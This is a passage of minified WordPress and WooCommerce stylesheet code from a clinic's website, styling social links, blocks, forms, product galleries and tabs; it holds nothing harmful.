.wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-6f9ba115-4ed6-47bb-85cc-9dc952d24669) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce 